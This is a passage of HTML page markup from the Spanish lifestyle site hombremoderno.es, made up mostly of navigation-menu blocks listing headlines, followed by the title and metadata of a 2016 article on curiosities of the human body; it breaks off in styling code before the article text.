block_tdi_34.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"5","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_34","tdc_css_class":"tdi_34","tdc_css_class_style":"tdi_34_rand_style"}';
block_tdi_34.td_column_number = "3";
block_tdi_34.block_type = "td_block_mega_menu";
block_tdi_34.post_count = "4";
block_tdi_34.found_posts = "564";
block_tdi_34.header_color = "";
block_tdi_34.ajax_pagination_infinite_stop = "";
block_tdi_34.max_num_pages = "141";
tdBlocksArray.push(block_tdi_34);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_34" id="tdi_35" data-td_block_id="tdi_34" data-td_filter_value="" href="https://www.hombremoderno.es/category/eros/">Todo</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_36" data-td_block_id="tdi_34" data-td_filter_value="1601" href="https://www.hombremoderno.es/category/eros/diario-de-dana/">El diario de Dana</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_37" data-td_block_id="tdi_34" data-td_filter_value="24" href="https://www.hombremoderno.es/category/eros/salud-sexual/">Salud sexual</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_38" data-td_block_id="tdi_34" data-td_filter_value="25" href="https://www.hombremoderno.es/category/eros/performance-sexual/">Sexo</a></div></div><div id=tdi_34 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/consumo-porno-durante-confinamiento-covid/" rel="bookmark" class="td-image-wrap " title="¿Cómo ha cambiado la industria del porno?" ><img class="entry-thumb" src="[data-uri]" alt="porno-durante-confinamiento" title="¿Cómo ha cambiado la industria del porno?" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2020/10/erotic-2704262_1280.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/consumo-porno-durante-confinamiento-covid/" rel="bookmark" title="¿Cómo ha cambiado la industria del porno?">¿Cómo ha cambiado la industria del porno?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/satisfyer-pro-regalos-san-valentin/" rel="bookmark" class="td-image-wrap " title="El Satisfyer Pro 2, el nº 1 de los regalos de moda para San Valentín" ><img class="entry-thumb" src="[data-uri]" alt="" title="El Satisfyer Pro 2, el nº 1 de los regalos de moda para San Valentín" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2020/01/pareja-cama-amor.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/satisfyer-pro-regalos-san-valentin/" rel="bookmark" title="El Satisfyer Pro 2, el nº 1 de los regalos de moda para San Valentín">El Satisfyer Pro 2, el nº 1 de los regalos de&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/juguetes-eroticos-mas-vendidos/" rel="bookmark" class="td-image-wrap " title="Es Amor Baby, el Top 5 de los juguetes eróticos más vendidos en España" ><img class="entry-thumb" src="[data-uri]" alt="juegos-pareja" title="Es Amor Baby, el Top 5 de los juguetes eróticos más vendidos en España" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2020/01/juegos-pareja-scaled.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/juguetes-eroticos-mas-vendidos/" rel="bookmark" title="Es Amor Baby, el Top 5 de los juguetes eróticos más vendidos en España">Es Amor Baby, el Top 5 de los juguetes eróticos más&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/preguntas-y-respuestas-sobre-sexo/" rel="bookmark" class="td-image-wrap " title="Preguntas y respuestas sobre sexo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Preguntas y respuestas sobre sexo" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2016/02/erecciones-matutinas-ereccion-al-dormir-ereccion-nocturna-ereccion-en-la-ma%C3%B1ana.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/preguntas-y-respuestas-sobre-sexo/" rel="bookmark" title="Preguntas y respuestas sobre sexo">Preguntas y respuestas sobre sexo</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_34" data-td_block_id="tdi_34"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_34" data-td_block_id="tdi_34"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-646502"><a href="https://www.hombremoderno.es/category/gay/">Gay</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_39 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_39" ><script>var block_tdi_39 = new tdBlock();
block_tdi_39.id = "tdi_39";
block_tdi_39.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4202","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_39","tdc_css_class":"tdi_39","tdc_css_class_style":"tdi_39_rand_style"}';
block_tdi_39.td_column_number = "3";
block_tdi_39.block_type = "td_block_mega_menu";
block_tdi_39.post_count = "5";
block_tdi_39.found_posts = "157";
block_tdi_39.header_color = "";
block_tdi_39.ajax_pagination_infinite_stop = "";
block_tdi_39.max_num_pages = "32";
tdBlocksArray.push(block_tdi_39);
</script><div id=tdi_39 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/salon-erotico-barcelona-2018/" rel="bookmark" class="td-image-wrap " title="[FOTOS]: Salón Erótico de Barcelona 2018" ><img class="entry-thumb" src="[data-uri]" alt="" title="[FOTOS]: Salón Erótico de Barcelona 2018" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/Salon-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/salon-erotico-barcelona-2018/" rel="bookmark" title="[FOTOS]: Salón Erótico de Barcelona 2018">[FOTOS]: Salón Erótico de Barcelona 2018</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/ropa-interior-max-wyatt/" rel="bookmark" class="td-image-wrap " title="Max Wyatt nos muestra lo que hace poco era su talento escondido" ><img class="entry-thumb" src="[data-uri]" alt="Max Wyatt" title="Max Wyatt nos muestra lo que hace poco era su talento escondido" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/249a5a4bfda161b7dbeb90d3a033fc65.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/ropa-interior-max-wyatt/" rel="bookmark" title="Max Wyatt nos muestra lo que hace poco era su talento escondido">Max Wyatt nos muestra lo que hace poco era su talento&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/television-lgbti-las-series-del-2018/" rel="bookmark" class="td-image-wrap " title="Televisión LGBTI: las series que queremos ver en el 2018" ><img class="entry-thumb" src="[data-uri]" alt="Televisión LGBTI" title="Televisión LGBTI: las series que queremos ver en el 2018" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/LGBT_television_insert_by_Bigstock-min.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/television-lgbti-las-series-del-2018/" rel="bookmark" title="Televisión LGBTI: las series que queremos ver en el 2018">Televisión LGBTI: las series que queremos ver en el 2018</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/antoni-porowski-posa-en-calzoncillos/" rel="bookmark" class="td-image-wrap " title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes" ><img class="entry-thumb" src="[data-uri]" alt="" title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/antoni-queer-eye-desnudo-696x522-min.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/antoni-porowski-posa-en-calzoncillos/" rel="bookmark" title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes">Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/lesbianas-en-uganda-conoce-su-situacion/" rel="bookmark" class="td-image-wrap " title="Lesbianas en Uganda: Conoce su situación y ¿Cómo ayudarlas?" ><img class="entry-thumb" src="[data-uri]" alt="Lesbianas en Uganda" title="Lesbianas en Uganda: Conoce su situación y ¿Cómo ayudarlas?" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/1438768743_304438_1438772028_noticia_normal-min.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/lesbianas-en-uganda-conoce-su-situacion/" rel="bookmark" title="Lesbianas en Uganda: Conoce su situación y ¿Cómo ayudarlas?">Lesbianas en Uganda: Conoce su situación y ¿Cómo ayudarlas?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_39" data-td_block_id="tdi_39"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_39" data-td_block_id="tdi_39"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-802193"><a href="#">Multimedia</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-825035"><a href="https://www.hombremoderno.es/category/fotos/">Fotos</a>
	<ul class="sub-menu">
		<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_40 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_40" ><script>var block_tdi_40 = new tdBlock();
block_tdi_40.id = "tdi_40";
block_tdi_40.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"879","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_40","tdc_css_class":"tdi_40","tdc_css_class_style":"tdi_40_rand_style"}';
block_tdi_40.td_column_number = "3";
block_tdi_40.block_type = "td_block_mega_menu";
block_tdi_40.post_count = "4";
block_tdi_40.found_posts = "222";
block_tdi_40.header_color = "";
block_tdi_40.ajax_pagination_infinite_stop = "";
block_tdi_40.max_num_pages = "56";
tdBlocksArray.push(block_tdi_40);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_40" id="tdi_41" data-td_block_id="tdi_40" data-td_filter_value="" href="https://www.hombremoderno.es/category/fotos/">Todo</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_42" data-td_block_id="tdi_40" data-td_filter_value="3476" href="https://www.hombremoderno.es/category/fotos/actualidad/">Actualidad</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_43" data-td_block_id="tdi_40" data-td_filter_value="3495" href="https://www.hombremoderno.es/category/fotos/chicas/">Chicas</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_44" data-td_block_id="tdi_40" data-td_filter_value="3543" href="https://www.hombremoderno.es/category/fotos/cine/">Cine</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_45" data-td_block_id="tdi_40" data-td_filter_value="3431" href="https://www.hombremoderno.es/category/fotos/fotos-famosos/">Famosos</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_46" data-td_block_id="tdi_40" data-td_filter_value="3499" href="https://www.hombremoderno.es/category/fotos/fitness-fotos/">Fitness</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_47" data-td_block_id="tdi_40" data-td_filter_value="3616" href="https://www.hombremoderno.es/category/fotos/humor/">Humor</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_48" data-td_block_id="tdi_40" data-td_filter_value="3736" href="https://www.hombremoderno.es/category/fotos/lugares/">Lugares</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_49" data-td_block_id="tdi_40" data-td_filter_value="3534" href="https://www.hombremoderno.es/category/fotos/motor-fotos/">Motor</a></div></div><div id=tdi_40 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/manias-sorprendentes-de-los-famosos-el1/" rel="bookmark" class="td-image-wrap " title="Las manías más sorprendentes de los famosos" ><img class="entry-thumb" src="[data-uri]" alt="" title="Las manías más sorprendentes de los famosos" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/05/tom-cruise.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/manias-sorprendentes-de-los-famosos-el1/" rel="bookmark" title="Las manías más sorprendentes de los famosos">Las manías más sorprendentes de los famosos</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/salon-erotico-barcelona-2018/" rel="bookmark" class="td-image-wrap " title="[FOTOS]: Salón Erótico de Barcelona 2018" ><img class="entry-thumb" src="[data-uri]" alt="" title="[FOTOS]: Salón Erótico de Barcelona 2018" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/Salon-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/salon-erotico-barcelona-2018/" rel="bookmark" title="[FOTOS]: Salón Erótico de Barcelona 2018">[FOTOS]: Salón Erótico de Barcelona 2018</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/antoni-porowski-posa-en-calzoncillos/" rel="bookmark" class="td-image-wrap " title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes" ><img class="entry-thumb" src="[data-uri]" alt="" title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/antoni-queer-eye-desnudo-696x522-min.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/antoni-porowski-posa-en-calzoncillos/" rel="bookmark" title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes">Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/top-10-luchadoras-guapas-fa1/" rel="bookmark" class="td-image-wrap " title="Top 10 las luchadoras guapas" ><img class="entry-thumb" src="[data-uri]" alt="" title="Top 10 las luchadoras guapas" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/06/8.AnastasiaYankova.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/top-10-luchadoras-guapas-fa1/" rel="bookmark" title="Top 10 las luchadoras guapas">Top 10 las luchadoras guapas</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_40" data-td_block_id="tdi_40"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_40" data-td_block_id="tdi_40"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-802195"><a href="https://www.hombremoderno.es/category/videos/">Videos</a>
	<ul class="sub-menu">
		<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_50 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_50" ><script>var block_tdi_50 = new tdBlock();
block_tdi_50.id = "tdi_50";
block_tdi_50.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"4547","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_50","tdc_css_class":"tdi_50","tdc_css_class_style":"tdi_50_rand_style"}';
block_tdi_50.td_column_number = "3";
block_tdi_50.block_type = "td_block_mega_menu";
block_tdi_50.post_count = "4";
block_tdi_50.found_posts = "36";
block_tdi_50.header_color = "";
block_tdi_50.ajax_pagination_infinite_stop = "";
block_tdi_50.max_num_pages = "9";
tdBlocksArray.push(block_tdi_50);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_50" id="tdi_51" data-td_block_id="tdi_50" data-td_filter_value="" href="https://www.hombremoderno.es/category/videos/">Todo</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_52" data-td_block_id="tdi_50" data-td_filter_value="4636" href="https://www.hombremoderno.es/category/videos/fitness-videos/">Fitness</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_53" data-td_block_id="tdi_50" data-td_filter_value="10201" href="https://www.hombremoderno.es/category/videos/hmtv/">HMTV</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_54" data-td_block_id="tdi_50" data-td_filter_value="4658" href="https://www.hombremoderno.es/category/videos/nutricion-videos/">nutricion</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_55" data-td_block_id="tdi_50" data-td_filter_value="4854" href="https://www.hombremoderno.es/category/videos/sexo-videos/">sexo</a></div></div><div id=tdi_50 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/preguntas-ayuno-intermitente/" rel="bookmark" class="td-image-wrap " title="Preguntas Comunes Acerca del Ayuno Intermitente" ><img class="entry-thumb" src="[data-uri]" alt="" title="Preguntas Comunes Acerca del Ayuno Intermitente" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/hqdefault.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/preguntas-ayuno-intermitente/" rel="bookmark" title="Preguntas Comunes Acerca del Ayuno Intermitente">Preguntas Comunes Acerca del Ayuno Intermitente</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/5-anos-de-hombre-moderno/" rel="bookmark" class="td-image-wrap " title="5 años de hm y más proyectos" ><img class="entry-thumb" src="[data-uri]" alt="" title="5 años de hm y más proyectos" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/09/maxresdefault.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/5-anos-de-hombre-moderno/" rel="bookmark" title="5 años de hm y más proyectos">5 años de hm y más proyectos</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/anuncio-estrella-damm-inaugura-verano-el1/" rel="bookmark" class="td-image-wrap " title="Así es el nuevo anuncio de Estrella Damm que inaugura el verano" ><img class="entry-thumb" src="[data-uri]" alt="" title="Así es el nuevo anuncio de Estrella Damm que inaugura el verano" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/06/Captura-de-pantalla-2018-06-12-a-las-9.55.58.png?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/anuncio-estrella-damm-inaugura-verano-el1/" rel="bookmark" title="Así es el nuevo anuncio de Estrella Damm que inaugura el verano">Así es el nuevo anuncio de Estrella Damm que inaugura el&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/video-will-smith-nicky-jam-viral-el1/" rel="bookmark" class="td-image-wrap " title="El vídeo de Will Smith y Nicky Jam que se ha hecho viral" ><img class="entry-thumb" src="[data-uri]" alt="" title="El vídeo de Will Smith y Nicky Jam que se ha hecho viral" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/Sin-organizar/Captura-de-pantalla-2018-04-24-a-las-11.24.46.png?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/video-will-smith-nicky-jam-viral-el1/" rel="bookmark" title="El vídeo de Will Smith y Nicky Jam que se ha hecho viral">El vídeo de Will Smith y Nicky Jam que se ha&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	</ul>
</li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.hombremoderno.es/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.hombremoderno.es/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Lifestyle" class="entry-crumb" href="https://www.hombremoderno.es/category/lifestyle/">Lifestyle</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Ciencia" class="entry-crumb" href="https://www.hombremoderno.es/category/lifestyle/ciencia/">Ciencia</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">10 curiosidades del cuerpo humano que tienes que conocer sí o sí</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-648352" class="post-648352 post type-post status-publish format-standard has-post-thumbnail category-ciencia category-lifestyle tag-ciencia-2 tag-cuerpo-humano tag-curiosidades-cuerpo-humano tag-marc-arenas" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.hombremoderno.es/category/lifestyle/">Lifestyle</a></li><li class="entry-category"><a  href="https://www.hombremoderno.es/category/lifestyle/ciencia/">Ciencia</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">10 curiosidades del cuerpo humano que tienes que conocer sí o sí</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://www.hombremoderno.es/author/marcarenas/">Marc Arenas</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-09-22T15:18:44+01:00" >22 septiembre, 2016</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://www.hombremoderno.es/curiosidades-cuerpo-humano/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-648352">820</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
